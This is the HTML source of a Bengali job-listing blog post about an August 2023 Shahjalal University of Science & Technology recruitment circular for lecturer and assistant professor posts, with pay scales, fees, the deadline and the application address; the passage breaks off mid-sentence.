<img alt='BD Jobs 7 Days' height='37px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEifEDiNLnxEO1-QB_HUZgbLLgL00KtjO7gV6SIF_6JtaWQ5zXw6FxAdpykLBGqyybdGvLjLWgFp68bBNS_uolDCW3MNZpiZk0YeFlAK94bi4YfrLe_8uD5YaZIrkYta_LV7djxWcqYfCl_-dqDISsh4P0DDtKb6wUUtfHRSExCY1lQWb5PRDwRC7gVcuz5t=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2019687603167236&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- bdjobs7days_header-right_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2019687603167236"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5908280646"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div id='menu-wrapper'>
<nav id='menu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement' role='navigation'>
<input type='checkbox'/>
<label></label>
<ul>
<li class='homers'><a href='/'><i class='fa fa-home'></i> Home</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/.%20Information'>Information</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/1st%20ciass%20job'>1st class Job</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/2nd%20Class%20Job'>2nd class Job</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/3rd%20Class%20Job'>3rd class Job</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/4th%20Class%20Job'>4th class Job</a></li>
<li><a class='ai' href='https://www.bdjobs7days.com/search/label/Exam%20Date'>Exam Date<i class='fa fa-angle-down'></i></a>
<ul class='menus'>
<li><a href='https://www.bdjobs7days.com/search/label/Exam%20Result'>Exam Result</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/Final%20Result'>Final Result</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/Result'>Result</a></li>
</ul>
</li>
<li><a href='https://www.bdjobs7days.com/search/label/Private%20Job'>Private Job</a></li>
<li><a class='ai' href='https://www.bdjobs7days.com/search/label/Bank%20job'>Bank Job <i class='fa fa-angle-down'></i></a>
<ul class='menus'>
<li><a href='https://www.bdjobs7days.com/search/label/1st%20Class%20Professor%27s%20Job'>Professor's Job</a></li>
</ul>
</li>
<li><a href='https://www.bdjobs7days.com/search/label/Non%20Government%20Job'>Non Govt</a></li>
<li><a class='trigger2' href='#' onclick='window.open(&#39;http://translate.google.com/translate?u=&#39;+encodeURIComponent(location.href)+&#39;&amp;langpair=en%7cen&amp;hl=en&#39;); return false;' rel='nofollow' target='_blank' title='English'>Translate</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='bwrapsite-content' id='bwrapcontent'>
<div class='content-area' id='primarybwrap'>
<div class='bwrapsite-main' id='mainbwrap' itemscope='itemscope' itemtype='https://schema.org/Blog' role='main'>
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs'><span itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.bdjobs7days.com/' itemprop='url'><span itemprop='title'>Home</span></a></span>
<i class='fa fa-angle-right'></i><span itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.bdjobs7days.com/search/label/1st%20Class%20Professor%27s%20Job' itemprop='url'><span itemprop='title'>
1st Class Professor&#39;s Job</span></a>
<i class='fa fa-angle-right'></i></span>
<span itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.bdjobs7days.com/search/label/Government%20Job' itemprop='url'><span itemprop='title'>
Government Job</span></a>
<i class='fa fa-angle-right'></i></span>
<span itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.bdjobs7days.com/search/label/University%20Job' itemprop='url'><span itemprop='title'>
University Job</span></a>
<i class='fa fa-angle-right'></i></span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-wr0ik5hlopGsK8W2Zm71JLZp1jpcuCEWGrzr9ZCcwY3LlwC9NbOC7NFLAmFOQ9OW3Oq86Dh1s9IMyrrbOjCEEyvqKusKeSJjZuEj9GfrILXMfA3GdovdD0bFYcwxb7_lSJeE7dlcQ5SV1zb5Ts5zBfgSnOdXxL9LLKcQiHWC7Br9JdSZarR9Sv1M_jQW/s16000/%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%BE%E0%A6%A8%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF.jpg'></a>
<h1 class='post-title entry-title'>
SUST Job Circular // স&#2495;ল&#2503;ট শ&#2494;হজ&#2494;ল&#2494;ল ব&#2495;জ&#2509;ঞ&#2494;ন ও প&#2509;রয&#2497;ক&#2509;ত&#2495; ব&#2495;শ&#2509;বব&#2495;দ&#2509;য&#2494;লয় এ ন&#2495;য়&#2507;গ ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; আগষ&#2509;ট, ২০২৩
</h1>
<div class='post-info'>
<span class='author-info'>
<img alt='Airin Akter' class='author-photo' height='32' itemprop='image' src='' title='Airin Akter' width='32'/>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/17400798053581246096' rel='author' title='author profile'>
<span>Airin Akter</span>
</a>
</span>
</span>
</span>
<i aria-hidden='true' class='fa fa-clone'></i>
<span class='time-info'>
<a class='timestamp-link' href='https://www.bdjobs7days.com/2023/08/sust-job-circular.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2023-08-09T15:54:00+06:00'>০৯ আগস&#2509;ট</abbr></a>
</span>
<i aria-hidden='true' class='fa fa-clone'></i>
<span class='label-info'> 
Tags: 
<a href='https://www.bdjobs7days.com/search/label/1st%20Class%20Professor%27s%20Job' rel='tag'>1st Class Professor&#39;s Job</a>
<a href='https://www.bdjobs7days.com/search/label/Government%20Job' rel='tag'>Government Job</a>
<a href='https://www.bdjobs7days.com/search/label/University%20Job' rel='tag'>University Job</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-6368115167167576561'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-wr0ik5hlopGsK8W2Zm71JLZp1jpcuCEWGrzr9ZCcwY3LlwC9NbOC7NFLAmFOQ9OW3Oq86Dh1s9IMyrrbOjCEEyvqKusKeSJjZuEj9GfrILXMfA3GdovdD0bFYcwxb7_lSJeE7dlcQ5SV1zb5Ts5zBfgSnOdXxL9LLKcQiHWC7Br9JdSZarR9Sv1M_jQW/s750/%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%BE%E0%A6%A8%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="750" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-wr0ik5hlopGsK8W2Zm71JLZp1jpcuCEWGrzr9ZCcwY3LlwC9NbOC7NFLAmFOQ9OW3Oq86Dh1s9IMyrrbOjCEEyvqKusKeSJjZuEj9GfrILXMfA3GdovdD0bFYcwxb7_lSJeE7dlcQ5SV1zb5Ts5zBfgSnOdXxL9LLKcQiHWC7Br9JdSZarR9Sv1M_jQW/s16000-rw/%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%BE%E0%A6%A8%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF.jpg" /></a></div><br /><p></p><div class="MsoNormal"><div style="text-align: justify;"><span style="font-size: medium;"><b><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">শ&#2494;হজ&#2494;ল&#2494;ল ব&#2495;জ&#2509;ঞ&#2494;ন ও প&#2509;রয&#2497;ক&#2509;ত&#2495; ব&#2495;শ&#2509;বব&#2495;দ&#2509;য&#2494;লয় শ&#2494;ব&#2495;প&#2509;রব&#2495; (Shahjalal University of Science &amp; Technology SUST</span></b><b><span lang="EN-GB" style="line-height: 19.26px;">) -&nbsp;</span></b><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">এ চ&#2494;কর&#2495;র নত&#2497;ন ন&#2495;য়&#2507;গ ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; প&#2509;রক&#2494;শ&#2495;ত হয়&#2503;ছ&#2503; আগষ&#2509;ট, ২০২৩ ত&#2494;র&#2495;খ&#2503;&#2404;&nbsp;<b>Shahjalal University of Science &amp; Technology</b></span><span lang="EN-GB" style="line-height: 19.26px;"><b>&nbsp;-&nbsp;</b></span><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">এ</span><span lang="EN-GB" style="line-height: 19.26px;">&nbsp;</span><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">শ&#2498;ণ&#2509;য পদসম&#2498;হ&#2503; ন&#2495;য়&#2507;গ&#2503;র ন&#2495;ম&#2495;ত&#2509;ত&#2503; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503;র প&#2509;রক&#2499;ত ন&#2494;গর&#2495;কদ&#2503;র চ&#2494;কর&#2495;র স&#2497;য&#2507;গ দ&#2503;ওয়&#2494; হচ&#2509;ছ&#2503;&#2404;</span><span lang="EN-GB" style="line-height: 19.26px;">&nbsp;</span><b><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">শ&#2494;হজ&#2494;ল&#2494;ল ব&#2495;জ&#2509;ঞ&#2494;ন ও প&#2509;রয&#2497;ক&#2509;ত&#2495; ব&#2495;শ&#2509;বব&#2495;দ&#2509;য&#2494;লয় শ&#2494;ব&#2495;প&#2509;রব&#2495; (Shahjalal University of Science &amp; Technology SUST</span></b><b><span lang="EN-GB" style="line-height: 19.26px;">)</span></b><b><span lang="EN-GB" style="line-height: 19.26px;">&nbsp;</span></b><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">এ&nbsp;</span><b><span lang="BN" style="color: blue; line-height: 19.26px;">০২</span></b><b><span face="&quot;vrinda&quot; , &quot;sans-serif&quot;" lang="BN" style="color: blue; line-height: 19.26px;">&nbsp;ট&#2495; পদ&#2503;</span></b><b><span lang="EN-GB" style="color: blue; line-height: 19.26px;">&nbsp;</span></b><b><span face="&quot;vrinda&quot; , &quot;sans-serif&quot;" lang="BN" style="color: blue; line-height: 19.26px;">সর&#2509;বম&#2507;ট</span></b><b><span face="&quot;vrinda&quot; , &quot;sans-serif&quot;" lang="BN" style="color: blue; line-height: 19.26px;">&nbsp;০৪</span></b><b><span face="&quot;vrinda&quot; , &quot;sans-serif&quot;" lang="BN" style="color: blue; line-height: 19.26px;">&nbsp;</span></b><b><span face="&quot;vrinda&quot; , &quot;sans-serif&quot;" lang="BN" style="color: blue; line-height: 19.26px;">জন</span></b><span lang="EN-GB" style="line-height: 19.26px;">&nbsp;</span><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">ক&#2503; ন&#2495;য়&#2507;গ দ&#2503;ওয়&#2494; হব&#2503;&#2404;পদগ&#2497;ল&#2507;ত&#2503; ন&#2494;র&#2496; ও প&#2497;র&#2497;ষ উভয়ই আব&#2503;দন করত&#2503; প&#2494;রব&#2503;ন ড&#2494;কয&#2507;গ&#2503; ব&#2494; সর&#2494;সর&#2495; আব&#2503;দন কর&#2494;র জন&#2509;য</span><span lang="EN-GB" style="line-height: 19.26px;">&nbsp;&nbsp;</span><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">ন&#2495;চ&#2503; ন&#2495;য়&#2507;গ&#2503;র পদ সম&#2498;হ এব&#2434; আব&#2503;দন পদ&#2509;ধত&#2495; ব&#2495;স&#2509;ত&#2494;র&#2495;ত উল&#2509;ল&#2503;খ কর&#2494; হল&#2507;&#2404;</span></span></div><div style="text-align: justify;"><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="font-size: 13.5pt; line-height: 19.26px;"><br /></span></div></div><div class="MsoNormal"><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="font-size: 13.5pt; line-height: 19.26px;"><br /></span></div><div align="center" class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: center;"><b><span lang="EN-GB" style="font-size: x-large;">Shahjalal University of Science &amp; Technology &#8205;SUST</span><span lang="EN-GB" style="font-family: &quot;times new roman&quot; , serif;"><span style="font-size: x-large;">&nbsp;Job Details</span><o:p style="font-size: 13.5pt;"></o:p></span></b><br /><b><span lang="EN-GB" style="font-family: &quot;times new roman&quot; , serif; font-size: 13.5pt;"><br /></span></b></div><div align="center" class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: center;"><b><span lang="EN-GB" style="font-family: &quot;times new roman&quot; , serif; font-size: 13.5pt;"><br /></span></b></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: justify;"><span style="font-size: medium;"><span>১&#2404;</span><span>&nbsp;পদ&#2503;র ন&#2494;ম&#2435;</span><span style="font-family: times new roman, serif;">&nbsp;<b>প&#2509;রভ&#2494;ষক </b>[ব&#2494;য়&#2503;ক&#2503;ম&#2495;ষ&#2509;ট&#2509;র&#2495; ও মল&#2495;ক&#2497;ল&#2494;র ব&#2494;য়&#2507;ক&#2503;ম&#2495;ষ&#2509;ট&#2509;র&#2495;]</span></span></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: &quot;times new roman&quot;, serif;">শ&#2495;ক&#2509;ষ&#2494;গত য&#2507;গ&#2509;যত&#2494;&#2435;&nbsp;</span><span style="font-family: &quot;times new roman&quot;, serif;">স&#2509;ন&#2494;তক</span></span></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span style="font-family: &quot;times new roman&quot;, serif;">পদ&#2503;র স&#2434;খ&#2509;য&#2494;&#2435; ০</span><span>২</span><span style="font-family: &quot;times new roman&quot;, serif;">&nbsp;ট&#2495;</span></span></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; text-align: justify;"><span><div><span style="font-size: medium;"><span style="font-family: &quot;times new roman&quot;, serif;">বয়সস&#2496;ম&#2494;&#2435;&nbsp;</span><span style="font-family: &quot;times new roman&quot;, serif;">সর&#2509;ব&#2509;ব&#2507;চ&#2509;চ ৩৫ বছর</span></span></div><span style="font-size: medium;"></span><div><span style="font-size: medium;"><span><span lang="BN">ব&#2503;তন স&#2509;ক&#2503;ল&#2435; ২২,০০০/- থ&#2503;ক&#2503; ৫৩,০৬০/- (গ&#2509;র&#2503;ড-০৯)</span></span><span>&nbsp;</span></span></div><div><span style="font-size: medium;"><span><br /></span></span></div><div><span style="font-size: medium;"><span><div class="MsoNormal" style="font-size: medium; line-height: normal; margin-bottom: 0in;"><span style="font-size: medium;"><span>২&#2404;</span><span>&nbsp;পদ&#2503;র ন&#2494;ম&#2435;</span><span style="font-family: times new roman, serif;">&nbsp;সহক&#2494;র&#2496; অধ&#2509;য&#2494;পক<b>&nbsp;</b>[ফ&#2497;ড এন&#2509;ড ন&#2495;উট&#2509;র&#2495;শ&#2495;য়&#2494;ন ট&#2495; এন&#2509;ড ট&#2503;কন&#2507;ল&#2507;জ&#2495;]</span></span></div><div class="MsoNormal" style="font-size: medium; line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: &quot;times new roman&quot;, serif;">শ&#2495;ক&#2509;ষ&#2494;গত য&#2507;গ&#2509;যত&#2494;&#2435;&nbsp;</span><span style="font-family: &quot;times new roman&quot;, serif;">স&#2509;ন&#2494;তক&#2507;ত&#2509;তর</span></span></div><div class="MsoNormal" style="font-size: medium; line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: &quot;times new roman&quot;, serif;">পদ&#2503;র স&#2434;খ&#2509;য&#2494;&#2435; ০</span><span>২</span><span style="font-family: &quot;times new roman&quot;, serif;">&nbsp;ট&#2495;</span></span></div><div class="MsoNormal" style="font-size: medium; line-height: normal; margin-bottom: 0cm;"><span><div><span style="font-size: medium;"><span style="font-family: &quot;times new roman&quot;, serif;">বয়সস&#2496;ম&#2494;&#2435;&nbsp;</span><span style="font-family: &quot;times new roman&quot;, serif;">সর&#2509;ব&#2509;ব&#2507;চ&#2509;চ ৩৫ বছর</span></span></div><span style="font-size: medium;"></span><div><span style="font-size: medium;"><span><span lang="BN">ব&#2503;তন স&#2509;ক&#2503;ল&#2435; ৩৫,৫০০/- থ&#2503;ক&#2503; ৬৭,০১০/- (গ&#2509;র&#2503;ড-০৬)</span></span><span>&nbsp;</span></span></div></span></div></span></span></div><div><span><div class="MsoNormal" style="line-height: normal; margin-bottom: 0in;"><br /></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0in;"><div class="MsoNormal" style="line-height: normal; margin-bottom: 0in;"><b style="font-size: large; text-align: center;"><span style="color: red;"><span style="text-align: justify;">আব&#2503;দন&#2503;র ফ&#2495;&#2435;&nbsp;</span><b style="font-family: vrinda, sans-serif; text-align: justify;">এমআইস&#2495;আর ব&#2509;য&#2494;&#2434;ক&#2503;র ৫০</b><b style="font-family: vrinda, sans-serif; text-align: justify;">০/- ব&#2494; ৬০০/-</b><span face="vrinda, sans-serif" style="text-align: justify;">&nbsp;ব&#2509;য&#2494;&#2434;ক ড&#2509;র&#2494;ফট/ প&#2503;-অর&#2509;ড&#2494;র</span>&nbsp;</span></b></div></div></span></div></span></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: justify;"><div class="MsoNormal" style="line-height: normal; margin-bottom: 0in;"><span face="vrinda, sans-serif"><span><div class="MsoNormal" style="line-height: normal; margin-bottom: 0in;"><br /></div></span></span></div></div><h3 align="center" style="text-align: center;"><span lang="EN-GB"><span style="font-size: x-large;"><b><span lang="EN-GB">Shahjalal University of Science &amp; Technology SUST</span></b>&nbsp;Job Apply Process</span><o:p></o:p></span></h3><div><span lang="EN-GB"><br /></span></div><div style="margin-bottom: .0001pt; margin: 0in; text-align: justify;"><span style="font-size: medium;"><span face="&quot;vrinda&quot; , sans-serif" lang="BN">প&#2509;রত&#2495;ষ&#2509;ঠ&#2494;ন&#2503;র ন&#2494;ম&#2435;</span><span lang="EN-GB">&nbsp;</span><b style="text-align: start;"><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">শ&#2494;হজ&#2494;ল&#2494;ল ব&#2495;জ&#2509;ঞ&#2494;ন ও প&#2509;রয&#2497;ক&#2509;ত&#2495; ব&#2495;শ&#2509;বব&#2495;দ&#2509;য&#2494;লয় শ&#2494;ব&#2495;প&#2509;রব&#2495; (Shahjalal University of Science &amp; Technology SUST</span></b><b style="text-align: start;"><span lang="EN-GB" style="line-height: 19.26px;">)</span></b><b style="text-align: start;"><span lang="EN-GB" style="line-height: 19.26px;">&nbsp;</span></b></span></div><div style="margin-bottom: .0001pt; margin: 0in; text-align: justify;"><span style="font-size: medium;"><span face="&quot;vrinda&quot; , sans-serif" lang="BN">অফ&#2495;স&#2495;য়&#2494;ল ওয়&#2503;বস&#2494;ইট&#2435;</span><span lang="EN-GB">&nbsp;</span><span><b><a href="https://www.sust.edu/">https://www.sust.edu/</a></b></span></span></div><div style="margin-bottom: .0001pt; margin: 0in; text-align: justify;"><span style="font-size: medium;"><span>বয়সস&#2496;ম&#2494;&#2435;&nbsp;</span><span style="font-family: &quot;times new roman&quot;, serif;">সর&#2509;ব&#2509;ব&#2507;চ&#2509;চ ৩৫ বছর</span></span></div><div style="margin-bottom: .0001pt; margin: 0in; text-align: justify;"><span style="font-size: medium;"><span face="&quot;vrinda&quot; , sans-serif" lang="BN">আব&#2503;দন&#2503;র পদ&#2509;ধত&#2495;&#2435; সর&#2494;সর&#2495;</span><span face="&quot;vrinda&quot; , sans-serif" lang="BN">&nbsp;ক&#2495;&#2434;ব&#2494; প&#2507;ষ&#2509;ট অফ&#2495;স&#2503;র ম&#2494;ধ&#2509;যম&#2503; আব&#2503;দন কর&#2494; য&#2494;ব&#2503;</span></span></div><div style="margin-bottom: .0001pt; margin: 0in; text-align: justify;"><span style="font-size: medium;"><span face="vrinda, sans-serif"><span>আব&#2503;দন প&#2508;ছ&#2494;ন&#2507;র শ&#2503;ষ ত&#2494;র&#2495;খ&#2435;&nbsp;<b><span style="color: red;">৩০শ&#2503; আগষ&#2509;ট</span></b></span></span><b style="text-align: center;"><span style="color: red;">, ২০২৩ ত&#2494;র&#2495;খ&#2503;র মধ&#2509;য&#2503;ই</span></b></span></div><div style="margin-bottom: .0001pt; margin: 0in; text-align: justify;"><span lang="EN-GB" style="font-size: 13.5pt;"><o:p></o:p></span><br /><div style="text-align: center;"><span style="font-size: large;"><span>আব&#2503;দন প&#2494;ঠ&#2494;ন&#2507;র ঠ&#2495;ক&#2494;ন&#2494;&#2435;</span><b style="color: red;">&nbsp;</b><b style="color: red;">র&#2503;জ&#2495;ষ&#2509;ট&#2509;র&#2494;র দপ&#2509;তর, শ&#2494;হজ&#2494;ল&#2494;ল ব&#2495;জ&#2509;ঞ&#2494;ন ও প&#2509;রয&#2497;ক&#2509;ত&#2495; ব&#2495;শ&#2509;বব&#2495;দ&#2509;য&#2494;লয়, স&#2495;ল&#2503;ট&#2404;</b></span></div><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="font-size: 13.5pt;"><br /></span></div><div style="margin-bottom: .0001pt; margin: 0in; text-align: justify;"><br /></div><div style="margin-bottom: .0001pt; margin: 0in; text-align: justify;"><b><span lang="EN-GB" style="font-size: 13.5pt;"><br /></span></b><span style="font-size: medium;"><b style="text-align: start;"><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">শ&#2494;হজ&#2494;ল&#2494;ল ব&#2495;জ&#2509;ঞ&#2494;ন ও প&#2509;রয&#2497;ক&#2509;ত&#2495; ব&#2495;শ&#2509;বব&#2495;দ&#2509;য&#2494;লয় শ&#2494;ব&#2495;প&#2509;রব&#2495; (Shahjalal University of Science &amp; Technology SUST</span></b><b style="text-align: start;"><span lang="EN-GB" style="line-height: 19.26px;">)</span></b><b style="text-align: start;"><span lang="EN-GB" style="line-height: 19.26px;">&nbsp;</span></b><b><span lang="EN-GB">&nbsp;-&nbsp;</span></b><span face="&quot;vrinda&quot; , sans-serif" lang="BN">এ</span><span lang="EN-GB">&nbsp;</span><span face="&quot;vrinda&quot; , sans-serif" lang="BN">ন&#2495;য়&#2507;গ&#2503;র ব&#2495;স&#2509;ত&#2494;র&#2495;ত জ&#2494;নত&#2503; ন&#2495;চ&#2503;র ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495;ট&#2495; দ&#2503;খ&#2497;ন&#2435;</span></span><span lang="EN-GB" style="font-size: 13.5pt;"><o:p></o:p></span></div><div style="margin-bottom: .0001pt; margin: 0in; text-align: justify;"><br /></div><h3 align="center" style="text-align: center;"><span style="color: #2b00fe; font-size: large;"><span lang="EN-GB">See Shahjalal University of Science &amp; Technology Job Circular (শ&#2494;হজ&#2494;ল&#2494;ল ব&#2495;জ&#2509;ঞ&#2494;ন ও প&#2509;রয&#2497;ক&#2509;ত&#2495; ব&#2495;শ&#2509;বব&#2495;দ&#2509;য&#2494;লয়</span><span face="&quot;vrinda&quot; , sans-serif" lang="BN">&nbsp;ন&#2495;য়&#2507;গ ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; দ&#2503;খ&#2497;ন)</span></span></h3><div style="text-align: center;"><span style="color: #2b00fe; font-size: large;"><b><span><span face="&quot;vrinda&quot; , sans-serif" lang="BN">See&nbsp;</span></span><span>Job</span><span>&nbsp;Circular's</span></b></span></div><div style="text-align: center;"><span style="color: #2b00fe; font-size: large;"><b><span><br /></span></b></span></div><div style="text-align: center;"><span style="color: #2b00fe; font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR5XesUdx35poiOVPTp1SivALyK_ghhFhhhIrIQgh0KHQT-5R9RAwFf5xy9qNs5Joj2ruV2YtaCcPW0JHVxC69JWCwPu8TiXGV8aElXTDoDe6-HD-mFueFkjcCDACQR4VJWcqOHVPBmaPZ-MG-U4kMCi_GJvnqTDWvK1f_7HPexLlhEp7UgysDgc-M5DnF/s1644/sust%20job-page-001.jpg" imageanchor="1" style="font-size: medium; margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1644" data-original-width="1104" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR5XesUdx35poiOVPTp1SivALyK_ghhFhhhIrIQgh0KHQT-5R9RAwFf5xy9qNs5Joj2ruV2YtaCcPW0JHVxC69JWCwPu8TiXGV8aElXTDoDe6-HD-mFueFkjcCDACQR4VJWcqOHVPBmaPZ-MG-U4kMCi_GJvnqTDWvK1f_7HPexLlhEp7UgysDgc-M5DnF/s16000-rw/sust%20job-page-001.jpg" /></a></span></div><div style="margin-bottom: .0001pt; margin: 0in;"><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijEJ4a4VJXE57kKu9OCOsEi1S3ECsXGaHnMKIaK694nZaSM2Tfwv2SRFqIYgr4U9tTziMl4eTXBapW4PzJeEyLnw38eHl5-eQmti6fxOxfdmPtfBt2NoCSHwow_kYlGmgF9f9hU8eN4LhDFw7I-C8WuSq8OvfZU7ojY3o5pTgbocT76UqKHa3prHwcBZuS/s1544/attachment-1691380789-page-001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1544" data-original-width="1179" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijEJ4a4VJXE57kKu9OCOsEi1S3ECsXGaHnMKIaK694nZaSM2Tfwv2SRFqIYgr4U9tTziMl4eTXBapW4PzJeEyLnw38eHl5-eQmti6fxOxfdmPtfBt2NoCSHwow_kYlGmgF9f9hU8eN4LhDFw7I-C8WuSq8OvfZU7ojY3o5pTgbocT76UqKHa3prHwcBZuS/s16000-rw/attachment-1691380789-page-001.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN3dU1ZtR_vPFu0zlgKUKoetv2UumneIdOy1rT_LjRy-VzEcGstLE1US-RBZkqnjB8FqO08EHS3SqqXlQgyTcgCcQhL6-3JI4leI06UC2NtXIjfR4VzhciC94hWp70f_UgBuhs4vUYTMbJSqVKFmBaXMV43bsb_eRR7cbJUS17-239hLOzJGIsXg9mS_9N/s1717/attachment-1691380789-page-002.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1717" data-original-width="1108" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN3dU1ZtR_vPFu0zlgKUKoetv2UumneIdOy1rT_LjRy-VzEcGstLE1US-RBZkqnjB8FqO08EHS3SqqXlQgyTcgCcQhL6-3JI4leI06UC2NtXIjfR4VzhciC94hWp70f_UgBuhs4vUYTMbJSqVKFmBaXMV43bsb_eRR7cbJUS17-239hLOzJGIsXg9mS_9N/s16000-rw/attachment-1691380789-page-002.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div><span style="font-size: medium;"><span lang="EN-GB" style="text-align: justify;"><b style="text-align: start;"><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">শ&#2494;হজ&#2494;ল&#2494;ল ব&#2495;জ&#2509;ঞ&#2494;ন ও প&#2509;রয&#2497;ক&#2509;ত&#2495; ব&#2495;শ&#2509;বব&#2495;দ&#2509;য&#2494;লয় শ&#2494;ব&#2495;প&#2509;রব&#2495; (Shahjalal University of Science &amp; Technology SUST</span></b><b style="text-align: start;"><span lang="EN-GB" style="line-height: 19.26px;">)</span></b><b style="text-align: start;"><span lang="EN-GB" style="line-height: 19.26px;">&nbsp;-</span></b>&nbsp;</span><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="text-align: justify;">এর ন&#2495;য়&#2507;গ&#2503;র জন&#2509;য আব&#2503;দন ফরম ড&#2494;উনল&#2507;ড কর&#2497;ন ন&#2495;চ&#2503;র 